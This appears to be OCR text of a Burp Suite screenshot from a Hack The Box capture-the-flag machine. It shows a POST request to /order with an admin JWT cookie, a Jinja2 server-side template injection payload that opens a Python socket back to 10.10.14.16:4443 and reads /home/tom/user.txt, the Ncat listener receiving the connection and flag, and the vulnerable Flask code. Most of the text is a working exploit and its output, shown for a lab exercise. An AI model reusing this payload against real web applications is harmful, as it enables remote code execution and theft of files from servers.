 Request
Pretty Raw Hex
\n
1 POST /order HTTP/1.1
2 Host: epsilon.htb:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 459
9 Origin: http://epsilon.htb:5000
10 DNT: 1
11 Connection: close
12 Referer: http://epsilon.htb:5000/order
13 Cookie: auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.8JUBz8oy5DlaoSmr0ffLb_hrdSHl0iLMGz-Ece7VNtg
14 Upgrade-Insecure-Requests: 1
15
16 costume={% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.16\",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/cat\", \"/home/tom/user.txt\"]);'").read().zfill(417)}}{%endif%}{% endfor %}&q=cccc&addr=cccc
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 5649
4 Server: Werkzeug/2.0.2 Python/3.8.10
5 Date: Fri, 02 Sep 2022 11:38:47 GMT
6
Search...
0 matches
Done
Inspector
Request Att
Request Qu
Request Bo
Request Co
Request He
Response H
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.11.134.
Ncat: Connection from 10.10.11.134:60746.
a02e0ffce70217768ee254fd0a98a828
/home/x root@xOS3 ✔
52 def order():
53 if verify_jwt(request.cookies.get('auth'),secret):
54 if request.method=="POST":
55 costume=request.form["costume"]
56 message = '''
57 Your order of "{}" has been placed successfully.
58 '''.format(costume)